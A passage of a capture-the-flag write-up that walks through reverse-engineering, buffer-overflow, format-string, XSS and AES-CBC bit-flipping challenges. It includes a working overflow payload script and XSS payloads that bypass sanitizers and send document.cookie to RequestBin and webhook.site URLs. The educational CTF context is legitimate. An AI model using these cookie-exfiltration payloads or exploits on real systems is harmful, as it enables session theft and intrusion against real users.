bubbly[0x137d] <+420>: leave

bubbly[0x137e] <+421>: retq

The disassembly indicated the presence of two other functions (check and print_flag) and multiple references to nums. The check function had more references to nums but print_flag didn’t have any.

(lldb) disas -n check

bubbly`check:

bubbly[0x1165] <+0>: pushq %rbp

bubbly[0x1166] <+1>: movq %rsp, %rbp

bubbly[0x1169] <+4>: movb $0x1, -0x1(%rbp)

bubbly[0x116d] <+8>: movl $0x0, -0x8(%rbp)

bubbly[0x1174] <+15>: jmp 0x11b3 ; <+78> at main.c:11

bubbly[0x1176] <+17>: movl -0x8(%rbp), %eax

bubbly[0x1179] <+20>: leaq (,%rax,4), %rdx

bubbly[0x1181] <+28>: leaq 0x2ed8(%rip), %rax ; nums

bubbly[0x1188] <+35>: movl (%rdx,%rax), %edx

bubbly[0x118b] <+38>: movl -0x8(%rbp), %eax

bubbly[0x118e] <+41>: addl $0x1, %eax

bubbly[0x1191] <+44>: movl %eax, %eax

bubbly[0x1193] <+46>: leaq (,%rax,4), %rcx

bubbly[0x119b] <+54>: leaq 0x2ebe(%rip), %rax ; nums

bubbly[0x11a2] <+61>: movl (%rcx,%rax), %eax

bubbly[0x11a5] <+64>: cmpl %eax, %edx

bubbly[0x11a7] <+66>: jbe 0x11af ; <+74> at main.c:11

bubbly[0x11a9] <+68>: movb $0x0, -0x1(%rbp)

bubbly[0x11ad] <+72>: jmp 0x11b9 ; <+84> at main.c:19

bubbly[0x11af] <+74>: addl $0x1, -0x8(%rbp)

bubbly[0x11b3] <+78>: cmpl $0x8, -0x8(%rbp)

bubbly[0x11b7] <+82>: jbe 0x1176 ; <+17> at main.c:13

bubbly[0x11b9] <+84>: movzbl -0x1(%rbp), %eax

bubbly[0x11bd] <+88>: popq %rbp

bubbly[0x11be] <+89>: retq

(lldb) disas -n print_flag

bubbly`print_flag:

bubbly[0x11bf] <+0>: pushq %rbp

bubbly[0x11c0] <+1>: movq %rsp, %rbp

bubbly[0x11c3] <+4>: subq $0x10, %rsp

bubbly[0x11c7] <+8>: leaq 0xe3a(%rip), %rdi

bubbly[0x11ce] <+15>: callq 0x1050 ; symbol stub for: system

bubbly[0x11d3] <+20>: movl %eax, -0x4(%rbp)

bubbly[0x11d6] <+23>: nop

bubbly[0x11d7] <+24>: leave

bubbly[0x11d8] <+25>: retq

I didn’t think nums was a function since there wasn’t a line number associated with it in the debug symbols. Since it was referenced so often, I figured nums was either a variable that held my input numbers or some data structure that was altered by my inputs. From past experience, I knew that gdb was capable of displaying the contents of static and local variables using the print command, and lldb had similar commands for displaying variable values. I wasn’t able to view local variables since the program wouldn’t run on my machine (therefore I couldn’t step through frames), but if nums existed as a global/static variable, I would be able to see its contents. Sure enough, nums existed as a static variable!

(lldb) target variable nums

(uint32_t [10]) nums = ([0] = 1, [1] = 10, [2] = 3, [3] = 2, [4] = 5, [5] = 9, [6] = 8, [7] = 7, [8] = 4, [9] = 6)

I couldn’t discern a pattern in the array [1, 10, 3, 2, 5, 9, 8, 7, 4, 6]. The only outstanding thing was that the numbers were out of order, so if the complaints were about sorting nums, my inputs likely influenced the ordering of these numbers. I was a bit skeptical about this idea since the program only accepted inputs in the range \([0, 8]\) (including decimals), but nums held numbers in a larger range \([1, 10]\) with array indices in \([0, 9]\).

Still, the bubble sort link between the sorting complaint and the challenge title lingered in my mind. Bubble sort involves numerous pairwise swaps of items in multiple passes over an array—it’s annoying to perform manually. I noticed that all the Wikipedia implementations iterated over the range \(i \in [1, n-1]\), pairwise swapping whenever the \(i^{th}\) value was smaller than the \((i-1)^{th}\) value. This process was the same as iterating over the range \(i \in [0, n-2]\) and swapping whenever the \(i^{th}\) value was larger than the \((i+1)^{th}\) value. In my case, the range \([0, n-2]\) was equivalent to \([0, 8]\), which was the same range of numbers that the challenge accepted as input without exiting.

This connection seemed promising and led me to believe that I needed to submit index (\(i \in [0, n-2]\)) values where the bubble sort swaps needed to occur. For example, submitting 2 would indicate a swap of the elements at positions \(i=2\) and \(i+1 = 3\). I figured that submitting inputs that led to a sorted nums would print the flag:

| Input | Array |

|---|---|

[1, 10, 3, 2, 5, 9, 8, 7, 4, 6] |

|

| 1 | [1, 3, 10, 2, 5, 9, 8, 7, 4, 6] |

| 2 | [1, 3, 2, 10, 5, 9, 8, 7, 4, 6] |

| 1 | [1, 2, 3, 10, 5, 9, 8, 7, 4, 6] |

| 3 | [1, 2, 3, 5, 10, 9, 8, 7, 4, 6] |

| 7 | [1, 2, 3, 5, 10, 9, 8, 4, 7, 6] |

| 6 | [1, 2, 3, 5, 10, 9, 4, 8, 7, 6] |

| 5 | [1, 2, 3, 5, 10, 4, 9, 8, 7, 6] |

| 4 | [1, 2, 3, 5, 4, 10, 9, 8, 7, 6] |

| 3 | [1, 2, 3, 4, 5, 10, 9, 8, 7, 6] |

| 8 | [1, 2, 3, 4, 5, 10, 9, 8, 6, 7] |

| 7 | [1, 2, 3, 4, 5, 10, 9, 6, 8, 7] |

| 6 | [1, 2, 3, 4, 5, 10, 6, 9, 8, 7] |

| 5 | [1, 2, 3, 4, 5, 6, 10, 9, 8, 7] |

| 8 | [1, 2, 3, 4, 5, 6, 10, 9, 7, 8] |

| 7 | [1, 2, 3, 4, 5, 6, 10, 7, 9, 8] |

| 6 | [1, 2, 3, 4, 5, 6, 7, 10, 9, 8] |

| 8 | [1, 2, 3, 4, 5, 6, 7, 10, 8, 9] |

| 7 | [1, 2, 3, 4, 5, 6, 7, 8, 10, 9] |

| 8 | [1, 2, 3, 4, 5, 6, 7, 8, 9, 10] |

I submitted my sequence of index values, but the challenge still prompted me for input. I nudged the program by giving it an unwelcome value in hopes that it would trigger the check and print_flag functions, which worked!

$ nc 2020.redpwnc.tf 31039

I hate my data structures class! Why can't I just sort by hand?

> 1

> 2

> 1

> 3

> 7

> 6

> 5

> 4

> 3

> 8

> 7

> 6

> 5

> 8

> 7

> 6

> 8

> 7

> 8

>

> 11

Well done!

flag{4ft3r_y0u_put_u54c0_0n_y0ur_c011ege_4pp5_y0u_5t1ll_h4ve_t0_d0_th15_57uff}

pwn/coffer-overflow-2

You’ll have to jump to a function now!?

nc 2020.redpwnc.tf 31908

coffer-overflow-2 coffer-overflow-2.c

After my experience with the previous two coffer-overflow challenges, I went straight to the source code for this one. The coffer-overflow-2.c source code was also similar to the two prior ones, except the code variable was removed. Again ignoring the setbuf and puts functions since they’d be unaffected by my input, it looked like:

#include <stdio.h>

#include <string.h>

int main(void)

{

char name[16];

// ...truncated...

gets(name);

}

void binFunction() {

system("/bin/sh");

}

The challenge prompt indicated that I needed to jump to the binFunction to gain shell access. I could achieve this by overwriting the return address in main’s stack frame with the address of binFunction. This would make it so that after the gets call, the main function would jump to the binFunction instead of exiting the program. A Wikipedia article about stack buffer overflows illustrates this attack well.

Since the only local variable was name (a buffer that took up 16 bytes), my total allocated stack space was likely only 16 bytes. According to the stack layout diagram in the article, if I were to carry out a buffer overflow attack and write past name’s 16 bytes, I would first overwrite the saved frame pointer, then overwrite the return address with the address of binFunction.

To find the address of binFunction, I needed to disassemble coffer-overflow-2, which I did using objdump since lldb was no longer cooperating:

$ objdump --disassemble coffer-overflow-2

coffer-overflow-2: file format ELF64-x86-64

# ...truncated...

main:

400677: 55 pushq %rbp

400678: 48 89 e5 movq %rsp, %rbp

40067b: 48 83 ec 10 subq $16, %rsp

40067f: 48 8b 05 da 09 20 00 movq 2099674(%rip), %rax

400686: be 00 00 00 00 movl $0, %esi

40068b: 48 89 c7 movq %rax, %rdi

40068e: e8 cd fe ff ff callq -307 <.plt+20>

400693: 48 8b 05 d6 09 20 00 movq 2099670(%rip), %rax

40069a: be 00 00 00 00 movl $0, %esi

40069f: 48 89 c7 movq %rax, %rdi

4006a2: e8 b9 fe ff ff callq -327 <.plt+20>

4006a7: 48 8b 05 d2 09 20 00 movq 2099666(%rip), %rax

4006ae: be 00 00 00 00 movl $0, %esi

4006b3: 48 89 c7 movq %rax, %rdi

4006b6: e8 a5 fe ff ff callq -347 <.plt+20>

4006bb: 48 8d 3d c6 00 00 00 leaq 198(%rip), %rdi

4006c2: e8 89 fe ff ff callq -375 <.plt+10>

4006c7: 48 8d 3d 0a 01 00 00 leaq 266(%rip), %rdi

4006ce: e8 7d fe ff ff callq -387 <.plt+10>

4006d3: 48 8d 45 f0 leaq -16(%rbp), %rax

4006d7: 48 89 c7 movq %rax, %rdi

4006da: e8 a1 fe ff ff callq -351 <.plt+40>

4006df: b8 00 00 00 00 movl $0, %eax

4006e4: c9 leave

4006e5: c3 retq

binFunction:

4006e6: 55 pushq %rbp

4006e7: 48 89 e5 movq %rsp, %rbp

4006ea: 48 8d 3d 12 01 00 00 leaq 274(%rip), %rdi

4006f1: b8 00 00 00 00 movl $0, %eax

4006f6: e8 75 fe ff ff callq -395 <.plt+30>

4006fb: 90 nop

4006fc: 5d popq %rbp

4006fd: c3 retq

4006fe: 66 90 nop

The program used an x86-64 system, meaning memory addresses were 8 bytes long. The objdump showed that binFunction started at the memory address 0x4006e6, which could be written 0x00000000004006e6 for the full 8-byte memory address.

For this exploit, I intended to submit 16 bytes (to fill the name buffer) + 8 bytes (to overwrite the saved frame pointer address) + 8 bytes to overwrite the return address with 0x00000000004006e6 = 32 bytes of input. Again, the addresses needed to be written in reverse order because of endianness and I needed to programmatically connect to the challenge to send raw bytes:

import nclib

nc = nclib.Netcat(('2020.redpwnc.tf', 31908))

print(nc.recv_line())

print(nc.recv_line())

payload = bytes("A"*24, 'utf8') + b'\xe6\x06\x40\x00\x00\x00\x00\x00'

nc.send_line(payload)

command = b"cat flag.txt"

nc.send_line(command)

print(nc.recv_line())

>>> b'flag{ret_to_b1n_m0re_l1k3_r3t_t0_w1n}\n'

pwn/secret-flag

There’s a super secret flag in printf that allows you to LEAK the data at an address??

nc 2020.redpwnc.tf 31826

secret-flag

I connected to the challenge, which prompted me to enter a name, then printed “Hello there: “ followed by the name I supplied. I tried several inputs to poke the program but they were all handled fine.

$ nc 2020.redpwnc.tf 31826

I have a secret flag, which you'll never get!

What is your name, young adventurer?

> asdf123

Hello there: asdf123

$ nc 2020.redpwnc.tf 31826

I have a secret flag, which you'll never get!

What is your name, young adventurer?

> cat flag.txt

Hello there: cat flag.txt

$ nc 2020.redpwnc.tf 31826

I have a secret flag, which you'll never get!

What is your name, young adventurer?

> ¿

Hello there: ¿

It seemed like the program was reading in the input I provided as a string then printing it in the following line. The challenge prompt suggested that printf had a vulnerability that let you leak data at a memory address, so I searched for “printf leak data” and found several articles identifying the exploit as a “format string attack.” I read this article which explained how one could leak stack data by providing %xs to printf and leak strings from the heap by providing %ss to printf. Sure enough, I was able to use these inputs to leak stack values and some random memory address’s value interpreted as a string:

$ nc 2020.redpwnc.tf 31826

I have a secret flag, which you'll never get!

What is your name, young adventurer?

> %x %x %s

Hello there: 5cb10c0 ab952780 H=���s1�H����

I assumed the flag was likely stored on the heap to be readable as a string, so I opted to stick with the %s inputs over the %x ones. The aforementioned article also explained that one could access the ith argument in memory by using a special case format specifier; %10$s would print the eleventh (i = 10) value in memory as a string. The 0th string value in memory would be my input, so the flag would be located at an i > 0 location in memory. Using the format specifier, I traversed the memory values individually and found the flag in the i = 7 string value.

$ nc 2020.redpwnc.tf 31826

I have a secret flag, which you'll never get!

What is your name, young adventurer?

> %1$s

Hello there: Hello there:

$ nc 2020.redpwnc.tf 31826

I have a secret flag, which you'll never get!

What is your name, young adventurer?

> %2$s

Hello there:

$ nc 2020.redpwnc.tf 31826

I have a secret flag, which you'll never get!

What is your name, young adventurer?

> %3$s

Hello there: H=���s1�H����

...

$ nc 2020.redpwnc.tf 31826

I have a secret flag, which you'll never get!

What is your name, young adventurer?

> %7$s

Hello there: flag{n0t_s0_s3cr3t_f1ag_n0w}

web/static-pastebin

I wanted to make a website to store bits of text, but I don’t have any experience with web development. However, I realized that I don’t need any! If you experience any issues, make a paste and send it here

Site: static-pastebin.2020.redpwnc.tf

Note: The site is entirely static. Dirbuster will not be useful in solving it.

Usually when a CTF challenge provides an admin viewer link or site to report issues, the challenge’s exploit is related to cross-site scripting (XSS). One can provide a URL to the admin viewer bot, and it will visit the URL with admin credentials. Sometimes the credentials and flag are stored in the bot’s cookies, making the goal of the challenge to perform a XSS attack to obtain the flag or cookie value. I believed that was the case for this challenge.



I started off by observing the behavior of the website, which presented me with a large text input box:



I submitted asdf and was directed to a plain HTML page with only “asdf” written in its body. I noticed that the paste URL’s suffix looked like a base64 string. Decoding YXNkZg== from a base64 format gave me asdf, so I figured that the URL suffix of a paste was the base64 encoding of the input submitted to create that paste page. This made sense since the website was intended to host static pages/pastes.





Next, I entered <b>bold asdf</b> and <script>alert(document.cookie);</script> to see if I could add any HTML formatting or run malicious JavaScript, but my inputs’ tags were sanitized and removed before the site displayed my text. Again, the suffix still decoded to the raw input; PHNjcmlwdD5hbGVydChkb2N1bWVudC5jb29raWUpOzwvc2NyaXB0Pg== decoded to <script>alert(document.cookie);</script>.

Looking through the page’s source code, I found a script that was run whenever a paste was loaded. The script took the URL’s base64-encoded suffix, decoded it, cleaned it, then inserted the cleaned text in the paste element of the HTML page’s body. I was particularly interested in exploiting the clean function to keep the tags from being sanitized.

function clean(input) {

let brackets = 0;

let result = '';

for (let i = 0; i < input.length; i++) {

const current = input.charAt(i);

if (current == '<') {

brackets ++;

}

if (brackets == 0) {

result += current;

}

if (current == '>') {

brackets --;

}

}

return result

}

In clean, the brackets counter was incremented whenever a < (open bracket) was seen and decremented whenever a > (closed bracket) was seen. I noticed that substrings of input were added to the output whenever brackets was 0, which occurred when all tags were thought to be closed. I had an idea to “pre-decrement” the brackets counter by adding a > before my first < so that brackets would dip to -1 then back to 0, allowing me to insert an open bracket to result.

After some tinkering, I found success by submitting ><b> < bold asdf ></b> < plain asdf, which allowed me to bypass clean and use HTML bold tags!

With tags working, I wanted a way to craft my XSS attack such that when the admin viewer bot visited my malicious paste, some code in my paste would “steal” its cookies and send them to a different server for me to view at. I had previously read about online tools like RequestBin and Webhook.site which accept HTTP requests. These tools would allow me to view requests’ parameters and contents, so they could serve as the “different server” for me. I also read OWASP’s article about cross-site scripting and a repo about stealing cookies via XSS. The examples with <img> tags coupled with onerror JavaScript stood out to me:

<!-- Shows a popup box displaying the user's cookies -->

<img src="http://url.to.file.which/not.exist" onerror=alert(document.cookie);>

<!-- Calls onerror() in a loop, repeatedly sending cookies to the specified web address -->

<img src=x onerror=this.src='http://192.168.0.18:8888/?'+document.cookie;>

I created a private RequestBin then crafted my payload as

><img src=x onerror=this.src='http://requestbin.net/r/1p475ql1/?c='+document.cookie;>

and submitted it to create this paste. This made it so that whenever the paste was visited, it would repeatedly make GET requests to my private RequestBin with the viewer’s cookies appended onto each request as a query parameter c. Since I had access to the private RequestBin, I could view each incoming request’s attributes and query parameter values.

Shortly after submitting my paste’s URL to the admin viewer bot, I saw my RequestBin’s dashboard populating with requests. In the “Querystring” section of each request, I found flag=flag{54n1t1z4t10n_k1nd4_h4rd}.

web/static-static-hosting

Seeing that my last website was a success, I made a version where instead of storing text, you can make your own custom websites! If you make something cool, send it to me here

Site: static-static-hosting.2020.redpwnc.tf

Note: The site is entirely static. Dirbuster will not be useful in solving it.



Similar to web/static-static-hosting, this challenge also had an admin viewer bot and a landing page with a large text input box for me to write a static HTML site.



This time however, some HTML tags were allowed and not sanitized; <b>bold asdf</b> worked but <script>alert(1);</script> and <img src=x onerror=this.src='http://requestbin.net/r/1p475ql1/?c='+document.cookie;> did not work. Again, the URL suffix was base64-encoded and decoded to the raw input; a static site’s suffix was PGI+Ym9sZCBhc2RmPC9iPg==, which still decoded to <b>bold asdf</b>.

After digging through the page source code again, I found an updated clean function:

function clean(input) {

const template = document.createElement('template');

const html = document.createElement('html');

template.content.appendChild(html);

html.innerHTML = input;

sanitize(html);

const result = html.innerHTML;

return result;

}

function sanitize(element) {

const attributes = element.getAttributeNames();

for (let i = 0; i < attributes.length; i++) {

// Let people add images and styles

if (!['src', 'width', 'height', 'alt', 'class'].includes(attributes[i])) {

element.removeAttribute(attributes[i]);

}

}

const children = element.children;

for (let i = 0; i < children.length; i++) {

if (children[i].nodeName === 'SCRIPT') {

element.removeChild(children[i]);

i --;

} else {

sanitize(children[i]);

}

}

}

The script ran whenever a static site was loaded and recursively removed elements that contained scripts or script tags (nodeName == 'SCRIPT'), and also removed element attributes that weren’t one of ['src', 'width', 'height', 'alt', 'class']. My previous payload (<img src=x onerror=this.src='http://requestbin.net/r/1p475ql1/?c='+document.cookie;>) wasn’t working since the onerror element attribute was always removed by the sanitize function before my static site loaded.

Next, I went back to the OWASP article about XSS attacks and followed a link to an XSS Filter Evasion Cheat Sheet that specified numerous ways to bypass XSS filters. One of the simplest payloads was <img src=javascript:alert('XSS')>, but it didn’t work when I tried it on the static-static-hosting website.





I submitted several of the <img> tag payloads demonstrated in the cheatsheet but didn’t have any success running malicious JavaScript. After trying out some more payloads from the cheatsheet, I got to the <iframe> tag section and managed to display an alert box using <iframe src=javascript:alert('XSS')></iframe>!

At the time, I was having issues connecting to RequestBin, so I switched to Webhook.site and created a new URL there. Since I was using an <iframe> tag for this challenge, I couldn’t use the exact same solution of changing the element’s source (this.src) from the previous challenge. To access cookies, I instead needed the overarching window or browser to point to my Webhook.site URL, which I could do by setting the document.location in JavaScript.

My final payload looked like:

<iframe src=javascript:document.location='https://webhook.site/04b971d3-6153-4fce-a7aa-6bd224bd2989/?c='+document.cookie;></iframe>

This would make it so that when the admin bot visited my static page, its cookies would be sent to my Webhook.site as a query parameter c. I entered my payload to create this static site, which I submitted to the admin viewer bot. After a few seconds, I saw a request come in to my Webhook.site and its “Query strings” section contained flag=flag{wh0_n33d5_d0mpur1fy}.

web/panda-facts-v2*

*I spent a great deal of time working on this challenge and had the correct approach, but failed to fully solve it within the time limit. It wasn’t until 30 minutes after the CTF ended that I achieved a working implementation.

Uh oh; it looks like they already migrated to a more secure platform. Can you do your thing again? These horrible people must be stopped!

Site: panda-facts-v2.2020.redpwnc.tf

index.js

This website looked identical to the one in web/panda-facts. It had the same simple login form, the same “facts” about pandas, the same “member-only fact” button that checked for my member status, and the same kind of base64-encoded token cookie (still deterministic per username).

The only differences I found in the index.js source code from the previous iteration were in generateToken and the INTEGRITY constant. Specifically in generateToken, the previous iteration’s vulnerability was fixed; I could no longer close the username value and add my own key-value pairing since the entire token object would be stringified.

const INTEGRITY = 'd2068b64517a277e481166b9b488f593';

// ...truncated...

async function generateToken(username) {

const algorithm = 'aes-192-cbc';

const key = Buffer.from(process.env.KEY, 'hex');

// Predictable IV doesn't matter here

const iv = Buffer.alloc(16, 0);

const cipher = crypto.createCipheriv(algorithm, key, iv);

const token = {

integrity: INTEGRITY,

member: 0,

username: username

};

let encrypted = '';

encrypted += cipher.update(JSON.stringify(token), 'utf8', 'base64');

encrypted += cipher.final('base64');

return encrypted;

}

I couldn’t come up with a way to bypass the entire token object being stringified, so I believed that the exploit was related to the encryption algorithm. After much deliberation, I decided to revisit the rabbit hole I went down in the first panda-facts. This challenge also used the AES-192-CBC algorithm; two popular attacks for CBC mode are the padding oracle attack and the bit flipping attack. The server didn’t give me access to an encryption oracle, so I looked towards the bit flipping attack as my best option.

The Wikipedia article on CBC mode has some good visualizations explaining the algorithm:

For the mathematically inclined, CBC encryption and decryption can be defined as:

\[C_0 = IV, \\ C_i = E_k(P_i \oplus C_{i-1}), \\ P_i = D_k(C_i) \oplus C_{i-1}\]where \(1 \leq i \leq \text{# of blocks}\), \(C_i\) is the \(i^{th}\) ciphertext, \(P_i\) refers to the \(i^{th}\) plaintext, \(E_k\) and \(D_k\) are the encryption and decryption functions that use key \(k\), and \(IV\) is the initialization vector.

The Wikipedia article on CBC explains the main concept behind bit flipping attacks:

Note that a one-bit change to the ciphertext causes complete corruption of the corresponding block of plaintext, and inverts the corresponding bit in the following block of plaintext, but the rest of the blocks remain intact.

For the sake of example, suppose we had a silly encryption function \(E_k\) that reverses bitstrings and a decryption function \(D_k\) that does the same. For instance, \(E_k(0011) = 1100\) and \(D_k(1100) = 0011\). If we’re given plaintexts \(P_1 = 1111, P_2 = 1010, P_3 = 0110\) and \(IV = 0000\), we could compute our ciphertexts as:

\[C_1 = E_k(P_1 \oplus C_0) = E_k(1111 \oplus 0000) = E_k(1111) = 1111 \\ C_2 = E_k(P_2 \oplus C_1) = E_k(1010 \oplus 1111) = E_k(0101) = 1010 \\ C_3 = E_k(P_3 \oplus C_2) = E_k(0110 \oplus 1010) = E_k(1100) = 0011\]With correct ciphertext blocks, decryption should yield the same given plaintexts:

\[P_1 = D_k(C_1) \oplus C_0 = D_k(1111) \oplus 0000 = 1111 \oplus 0000 = 1111 \\ P_2 = D_k(C_2) \oplus C_1 = D_k(1010) \oplus 1111 = 0101 \oplus 1111 = 1010 \\ P_3 = D_k(C_3) \oplus C_2 = D_k(0011) \oplus 1010 = 1100 \oplus 1010 = 0110\]Suppose an attacker has access to a decryption oracle and knows that the first bit of \(P_3\) grants access to private data, similar to how I knew a non-zero member value would grant me access to the flag and the website decrypted any user-provided token when the “member-only fact” button was clicked. Also suppose an attacker obtains the ciphertext blocks but has no knowledge about \(E_k\) and \(D_k\), similar to how I had a generated token but no information about the secret encryption and decryption key. The attacker can modify the ciphertexts as altered versions \(C_i^{'}\) and get resulting modified plaintexts as \(P_i^{'}\) after decryption.

If the attacker desires an altered \(P_3\) (let’s call the altered version \(P_3^{'}\)), they could flip the first bit of \(C_2\) to get a modified ciphertext \(C_2^{'} = 0010\). This would make it so that:

\[C_1^{'} = 1111, C_2^{'} = 0010, C_3^{'} = 0011 \\ \\ P_1^{'} = D_k(C_1^{'}) \oplus C_0^{'} = 1111 \oplus 0000 = 1111 \\ P_2^{'} = D_k(C_2^{'}) \oplus C_1^{'} = 0100 \oplus 1111 = 1011 \\ P_3^{'} = D_k(C_3^{'}) \oplus C_2^{'} = 1100 \oplus 0010 = 1110 \\\]By flipping the first bit of \(C_2\) to create \(C_2^{'}\), the attacker manages to flip the desired first bit in \(P_3^{'}\) as well. In the process however, the second plaintext \(P_2^{'}\) gets corrupted and is no longer equivalent to the original \(P_2\). This is a result of \(C_2^{'}\)’s incompatibility with the decryption function \(D_k\), which affects the corresponding plaintext as per the CBC decryption formula. The first plaintexts (\(P_1, P_1^{'}\)) remain equivalent and the third plaintexts are equivalent aside from the desired bit flip. This attack would be considered successful if the attacker’s goal was to modify the leading bit of \(P_3\) and the corrupted \(P_2^{'}\) was inconsequential to them.

This StackExchange answer also has a good visualization and explanation of the attack:

Similar to the first iteration, when I logged in as asdf, the JSON string would be split into five plaintext blocks. The five plaintext blocks were encrypted to produce five ciphertext blocks. Again, note that \(C_5\) was padded to 16 bytes, even though \(P_5\) was less than 16 bytes long. Concatenating then base64-encoding the ciphertexts produced the token value.

# Plaintext blocks

{"integrity":"d2

068b64517a277e48

1166b9b488f593",

"member":0,"user

name":"asdf"}

# Ciphertext blocks

'7d9a92b3540bf5e173c6742a93f7ccdf'

'576a8494d3ae479cafc6cec7d037848a'

'0a3df0a02ab9e26df7a06d6962707c8c'

'dbcf2680d9a11c7d993daf3a88a11234'

'f60d0841ac294b2656f37bca1bca98b5'

# base64 encoding

"fZqSs1QL9eFzxnQqk/fM31dqhJTTrkecr8bOx9A3hIoKPfCgKrnibfegbWlicHyM288mgNmhHH2ZPa86iKESNPYNCEGsKUsmVvN7yhvKmLU="

My first idea was to flip the member bit from a 0 into a 1, which would require me to alter the third ciphertext block. I dismissed this thought because modifying the third ciphertext block would corrupt the third plaintext, meaning the decoded integrity value would become garbled and cause decodeToken to fail during the integrity check. Any bit flipping in my solution needed to occur after the third block.

After hours of entertaining several other thoughts and conferring with my friends, I realized that I could pull off a bit flipping attack by ensuring the corrupted block ended up in a string. The username string was a good candidate for holding gibberish since its contents weren’t necessary for a succesful decoding operation. I planned to submit enough filler input to create two extra blocks of username data. The first extra block would be altered by my desired bit flips and its plaintext would decode to some nonsense. After bit flipping, the second extra block’s plaintext would decode to my desired plaintext, which could close off the gibberish as the username string, then add an extra member key-value pairing to overwrite the preexisting falsy one, similar to my solution for web/panda-facts.

# Plaintext blocks before bit flipping

{"integrity":"d2

068b64517a277e48

1166b9b488f593",

"member":0,"user

name":"AAAAAAAAA

AAAAAAAAAAAAAAAA

AAAAAAAAAAAAAA"}

# Plaintext blocks after bit flipping

{"integrity":"d2

068b64517a277e48

1166b9b488f593",

"member":0,"user

name":"AAAAAAAAA

NONSENSENONSENSE

A","member":111}

With the extra filler byte blocks, my seventh plaintext block would be computed as

\[P_7 = D_k(C_7) \oplus C_6 = \texttt{AAAAAAAAAAAAAA"\}}\]I’d need to flip bits in \(C_6\) such that my modified seventh plaintext would be

\[P_7^{'} = D_k(C_7) \oplus C_6^{'} = \texttt{A","member":111\}}\]I could construct a \(C_6^{'}\) as

\[C_6^{'} = C_6 \oplus \texttt{AAAAAAAAAAAAAA"\}} \oplus \texttt{A","member":111\}}\]This would make it so that

\[P_7^{'} = D_k(C_7) \oplus C_6^{'} \\ = D_k(C_7) \oplus (C_6 \oplus \texttt{AAAAAAAAAAAAAA"\}} \oplus \texttt{A","member":111\}}) \\ = (D_k(C_7) \oplus C_6) \oplus \texttt{AAAAAAAAAAAAAA"\}} \oplus \texttt{A","member":111\}} \\ = P_7 \oplus \texttt{AAAAAAAAAAAAAA"\}} \oplus \texttt{","member":"11"\}} \\ = \texttt{AAAAAAAAAAAAAA"\}} \oplus \texttt{AAAAAAAAAAAAAA"\}} \oplus \texttt{A","member":111\}} \\ = \texttt{A","member":111\}}\]I submitted my 39 As to the website as my username to obtain a token, then wrote and ran the following script to construct my modified token.

from base64 import b64decode

import numpy as np

